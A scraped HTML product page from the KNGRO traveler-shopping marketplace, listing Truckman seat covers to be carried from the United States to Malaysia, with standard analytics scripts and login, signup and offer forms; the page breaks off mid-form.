

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/item-details/529/hi-back-seat-covers-set-black-front-amp-rear-one-piece-truckman
body_size: 8051
content:

<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=0">
        <meta name="description" content="KNGRO Connects Travelers and Shoppers">
        <meta name="keywords" content="KNGRO, Connects, Travelers, Shoppers,KNGRO Connect Travelers and Shoppers">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <link rel="icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <title>KNGRO Connects Travelers and Shoppers</title>
        
        <meta property="og:title" content="Kngro"/>
        <meta property="og:description" content="Kngro"/>
        <meta property="og:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta property="og:url" content="" />
        
        
        <meta name="twitter:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Kngro" />
    	<meta name="twitter:creator" content="@Kngro" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://www.kngro.com/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-datepicker.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/font-awesome.min.css" rel="stylesheet">
        
        <link href="https://www.kngro.com/assets/css/fonts.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-dialog.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/style.css?x=11" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/messages.css" rel="stylesheet">
        <script src="https://www.kngro.com/assets/js/jquery-3.1.1.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.validate.min.js"></script>
        <script src="https://www.kngro.com/assets/js/additional-methods.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-datepicker.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-rating-input.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-dialog.min.js"></script>
        
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBdid1YhC6dLjaXqQx3pomJg8eMa_rOPx4&libraries=places&types=airport"></script>
        <script src="https://www.kngro.com/assets/js/jquery.geocomplete.min.js"></script>
        <script>var SecurityToken="eea81598e6f2713a9add9725a6be7533";var SITEPATH='https://www.kngro.com';var usersid='';var musersid='';var dobid='';</script>
        <script src="https://www.kngro.com/assets/js/functions.js?x=11"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116954786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116954786-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '208662439800019'); 
fbq('track', 'PageView');
</script>

    </head>
    <body>
    <div class="h1display"><h1>KNGRO Connects Travelers and Shoppers</h1></div>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1460529360729488',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.12'
    });
      
    FB.AppEvents.logPageView();    
    FB.getLoginStatus(function(response) {
        //statusChangeCallback(response);
    });

    
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
    	<div class="header-image " style="background-image: url('https://www.kngro.com/assets/img/11-paid.jpg');">
    		<div class="menu">
			<nav class="navbar navbar-default">
        		<div class="container">
          			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              				<span class="sr-only">Toggle navigation</span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
            			</button>
            			<a class="navbar-brand" href="https://www.kngro.com"><img src="https://www.kngro.com/assets/img/logo.png" alt="kngro" class="img-responsive logo"/></a>
          			</div>
          			<div id="navbar" class="navbar-collapse collapse">
            			<ul class="nav navbar-nav navbar-center">
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-for-me-overseas" class="">Shop For Me Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-from-duty-free" class="">Shop From Duty Free</a></li>
              				<li class="menu-pd "><a href="https://www.kngro.com/send-items-overseas" class="">Send Items Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/make-money-traveling" class="">Make Money Traveling</a></li>
              				
              				
              				<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/about">About Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/faq">FAQs</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/contact">Contact Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Login">Login</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Register">Sign Up</a></li>
              			</ul>
            			<ul class="nav navbar-nav navbar-right hidden-md hidden-sm hidden-xs">
              				
              				<li class=""><a href="#" data-toggle="modal" data-target="#Login"><span class="btn-menu-1">Login</span></a></li>
              				<li class=" "><a href="#" data-toggle="modal" data-target="#Register"><span class="btn-menu">Sign up</span></a></li>
							<li class=" dropdown">
                				<a href="#" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
									<button type="button" class="navbar-toggle menu-burger" >
              							<span class="sr-only">Toggle navigation</span>
          								<span class="icon-bar"></span>
          								<span class="icon-bar"></span>
              							<span class="icon-bar"></span>
            						</button>
								</a>
                				<ul class="dropdown-menu multi-level">
                					<li class="text-right menu-blue-li"><a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa  fa-15x white">X</i></a></li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/about">About Us</a></li>
        							<li class="menu-black-li text-right dropdown-submenu">
        								<a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown">
        									<i class="fa fa-chevron-left pull-left"></i>LEGAL
        								</a>
        								<ul class="dropdown-menu multi-level">
        									<li class="menu-black-li upper"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
                          					
        								</ul>
        							</li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/faq">FAQs</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/contact">Contact Us</a></li>
                				</ul>
              				</li>
            			</ul>
          			</div>
    			</div>
      		</nav>
      		</div>
        </div>

	
	

<div class="container">
		<div class="row">
			<div class="col-sm-12 text-left upper"><h2>Hi Back Seat Covers Set Black Front &amp; Rear (one piece) | Truckman</h2></div>
		</div>
		<div class="spacer20"></div>
				<div class="">
					<div class="row">
						<div class="col-sm-5 ">
							<div class="row">
								<div class="col-xs-3">
									
				<div class="spacer20"></div>
                <div>
                    <a href="javascript:;" onclick="ChangeImage('1')"><img id="img_1" src="https://www.kngro.com/uploads/packages/image/1633879103_photo_1.jpg" class="width100 image-border-active" alt="image"></a>
                    
                </div>
								</div>
								<div class="col-xs-9">
								<img src="https://www.kngro.com/uploads/packages/image/1633879103_photo_1.jpg" class="width100 " alt="image" id="zoom_01" data-zoom-image="https://www.kngro.com/uploads/packages/image/1633879103_photo_1.jpg">
								</div>
							</div>

						</div>
						<div class="col-sm-7">
							<div class="row">
								<div class="col-xs-2"><img src="https://www.kngro.com/assets/img/profile.png" alt="Mashal  Alshehri" class="profile"/></div>
								<div class="col-xs-6">
									<div class="spacer10"></div>
									Mashal  Alshehri								</div>
								<div class="col-xs-4 text-right small-l">
									<div class="small">Overseas</div>
									4 years ago								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12 package-title"><a href="https://www.kngro.com/item-details/529/hi-back-seat-covers-set-black-front-amp-rear-one-piece-truckman"><b>Hi Back Seat Covers Set Black Front & Rear (one piece) | Truckman</b></a></div>
							</div>
							<div class="spacer20"></div>
							<div class="row">
								<div class="col-xs-12"><i>Others</i></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-3 bold">From:</div>
								<div class="col-xs-9 bold">United States, Manchester</div>
							</div>
							<div class="row">
								<div class="col-xs-3 bold">To:</div>
								<div class="col-xs-9 bold">Malaysia, Shah Alam</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12">
									<i>By From:</i>
									<div class="package-bluebox"><a href='https://www.truckman.co.uk/hi-back-seat-covers-set-black-front-rear-one-piece-e1s2k' target='_blank'>https://www.truckman.co.uk/hi-back-seat-covers-set</a></div>
								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-sm-12">Over 35 years experience supplying pick-up truck and 4x4 accessories. Hard top canopies, tonneau covers, wheels, tyres, light bars and more. Visit Truckman.</div>
							</div>
						</div>
					</div>
					<div class="spacer20"></div>
					<div class="spacer20"></div>
					<div class="row">
						<div class="col-sm-5">
							<div class="row">
        						<div class="col-xs-6">
        							<span class="red bold"><b>Traveler Reward</b></span>
        							<br/>
        							Item Price: $89        							<br/>
        							Quantity: 1        						</div>
        						<div class="col-xs-6 text-right">
        							<span class="red bold">Starting <span class="package-price"><b>$20</b></span></span> 
        						</div>
        					</div>
        					<div class="spacer10"></div>
        					<div class="row">
        						<div class="col-sm-12"><input type="button" class="btn  red-bt upper bold" onclick="MakeOffer('529','makeoffer529')" value="Make an Offer" id="makeoffer529"/></div>
        					</div>
						</div>
						<div class="col-sm-7">

							
						</div>
						</div>
						
					</div>
				</div>
				
</div>
<script>
$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();   
});
</script>

        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="container-fluid footer-shadow">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-1"></div>
        		<div class="col-sm-5 text-left mb20">
        		<div class="spacer20"></div>
        		<div class="spacer20"></div>
        			<h3 class="bold">Download Our App</h3>
        			You’re not chained to a desk all day, and neither are we.
					<br/>
					Download our app to see the latest requests, send for items
					<br/>
					ASAP, track your order on the go, and more.
        			<br/><br/><br/>
        			<div class="text-left">
    					<a href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8" target="_blank"><img src="https://www.kngro.com/assets/img/app-store.png" alt="ios"/></a>
    					<a href="https://play.google.com/store/apps/details?id=com.kngro.app" target="_blank"><img src="https://www.kngro.com/assets/img/play-store.png" alt="android"/></a>
    				</div>
        		</div>
        		<div class="col-sm-4"><img src="https://www.kngro.com/assets/img/footer-phone.png" alt="app" class="width100"/></div>
        	</div>
        </div>
        
        </div>
        <div class="container-fluid ">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-3 mb20">
        						<a href="https://www.kngro.com/about">ABOUT US</a>
        						<br/>        
                                <a href="https://www.kngro.com/how-it-works">HOW IT WORKS</a>
                                <br/>        
                                <a href="https://www.kngro.com/faq">FAQ</a>
                                <br/>
                                <a href="https://www.kngro.com/blog">BLOGS</a>
                                <br/>
                                <a href="https://www.kngro.com/contact">CONTACT US</a>
        					</div>
        					<div class="col-sm-6 mb20">
        						<a href="javascript:;" onclick="$('#legal').toggle();"><b>LEGAL</b></a><br/><br/>
        						<div class="hideit" id="legal">
              					<a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a><br/>
              					<a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a><br/>
								</div>
              					
        					</div>
        					<div class="col-sm-3 mb20 text-right">
        						<span class="social-circle1"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
                            	<span class="social-circle1"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
                            	<span class="social-circle1"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-right">
        						@2026 kngro  |  <a href="https://www.kngro.com/data-privacy-policy">Privacy Policy</a>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        		</div>
        	</div>
        </div>
<div id="Register" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Create Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="regiform" id="regiform">
            		<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="first_name" name="first_name" placeholder="FIRST NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="last_name" name="last_name" placeholder="LAST NAME">
    				</div>
    				
    				<div class="form-group cols-sm-9">
      					<input type="email" class="form-control" id="email" name="email" placeholder="EMAIL">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="username" name="username" placeholder="NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="password" name="password" placeholder="PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="vpassword" name="vpassword" placeholder="RE ENTER PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="checkbox" class="" id="terms" name="terms"/> I have read and agree to the <a class="blue" href="https://www.kngro.com/international-terms-of-use" target="_blank">Terms and Conditions</a>
      					 and <a class="blue" href="https://www.kngro.com/data-privacy-policy" target="_blank">Privacy Policy</a>
    				</div>
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="f-btn" value="SIGN UP">
    				</div>
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="Login" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Login to Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="loginform" id="loginform">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="l_username" name="l_username" placeholder="EMAIL / NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="l_password" name="l_password" placeholder="PASSWORD">
    				</div>
    				<div class="row">
    					<div class="col-sm-6">
    						<div class="form-group">
              					<input type="submit" class=" blue-bt" id="l-btn" value="LOGIN">
            				</div>	
    					</div>
    					<div class="col-sm-6">
    						<div class="spacer10"></div>
    						<a href="javascript:;" onclick="ForgotPassword()">Forgot Password</a>
    					</div>
    				</div>
    				
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" onlogin="testAPI()" data-scope="public_profile,email" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="ForgotPassword" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Forgot Password</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="forgotpassword" id="forgotpassword">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="p_username" name="p_username" placeholder="EMAIL">
    				</div>
    				
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="fp-btn" value="SUBMIT">
    				</div>
        		</form>
        		<div class="spacer20"></div>
      		</div>
		</div>
  	</div>
</div>
<div class="modal fade" id="createtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Create Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="acreatetrip" name="acreatetrip">
		<input type="hidden" name="t_request_id" id="t_request_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_from_area_parent">
  					<input type="text" class="form-control" id="t_from_area" name="t_from_area" data-geo="formatted_address" value="" placeholder="Traveling From">
  					<input type="hidden" name="t_from_country" id="t_from_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_from_city" id="t_from_city" data-geo="locality" value=""/>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_to_area_parent">
  					<input type="text" class="form-control" id="t_to_area" name="t_to_area" data-geo="formatted_address" value="" placeholder="Traveling To">
  					<input type="hidden" name="t_to_country" id="t_to_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_to_city" id="t_to_city" data-geo="locality" value=""/>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_departure" name="t_departure" value="" placeholder="Departure Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th"  id="t_departure_span" onclick="OpenDatePicker('t_departure_span','t_departure')"></span>
						</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_arrival" name="t_arrival" value="" placeholder="Arrival Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th" id="t_arrival_span" onclick="OpenDatePicker('t_arrival_span','t_arrival')"></span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="acreatetripbt" value="save"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="makeoffer" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Make Offer</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="makeofferform" name="makeofferform">
		<input type="hidden" name="to_request_id" id="to_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12">
				<b id="to_rtitle"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Delivery Fees</label><br/>
  					<div class="input-group">
						<span class="input-group-addon">$</span>
						<input type="text" name="to_fees" id="to_fees" class="form-control" min="20" value="" >
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="to_message" id="to_message" class="form-control textareaheight" ></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="makeofferformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="contactmember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Send Message</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="contactmemberform" name="contactmemberform">
		<input type="hidden" name="c_member_id" id="c_member_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="c_member_name"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="c_message" id="c_message" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="contactmemberformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="updatepayment" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Updated Payment</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="updatepaymentform" name="updatepaymentform">
		<input type="hidden" name="ep_request_id" id="ep_request_id" value="">
		<div class="row">
			<div class="col-sm-12">Use update payment if you encounter extra charges while transporting an item, for example, custom fees.</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Image: <small>Please enter the picture of the receipt</small></label><br/>
					<input type="file" name="ep_userfile" id="ep_userfile" class="form-control" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Extra Amount:</label><br/>
					<br/>
					<div class="inner-addon left-addon">
                        <i class="glyphicon glyphicon-usd"></i>
						<input type="text" name="ep_amount" id="ep_amount" class="form-control" />
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Notes:</label><br/>
					<textarea name="ep_notes" id="ep_notes" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="updatepaymentformbt" value="Save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="verificationcode" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Fill Verification Code</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="verificationcodeform" name="verificationcodeform">
		<input type="hidden" name="vc_request_id" id="vc_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="vc_request_title"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Code:</label><br/>

						<input type="text" name="vc_code" id="vc_code" class="form-control" />
					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="verificationcodebt" value="submit"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade overflowy" id="additem" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Item</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="additemform" name="additemform">
		<input type="hidden" name="e_request_id" id="e_request_id" value="0"/>
		<input type="hidden" name="e_post_type" id="e_post_type" value="1"/>
		<div class="row">
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage1"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file1" id="file1" class="" onchange="$('#upload-file-info1').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info1"></span>
					<input type="hidden" name="img_1" id="img_1" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage2"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file2" id="file2" class="" onchange="$('#upload-file-info2').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info2"></span>
					<input type="hidden" name="img_2" id="img_2" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage3"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file3" id="file3" class="" onchange="$('#upload-file-info3').html(this.files[0].name)" />
					</span>
					<span class='label label-info' id="upload-file-info3"></span>
					<input type="hidden" name="img_3" id="img_3" class="" />
				</div>
			</div>
		</div>
		<div class="row" id="row_store">
			<div class="col-sm-12">
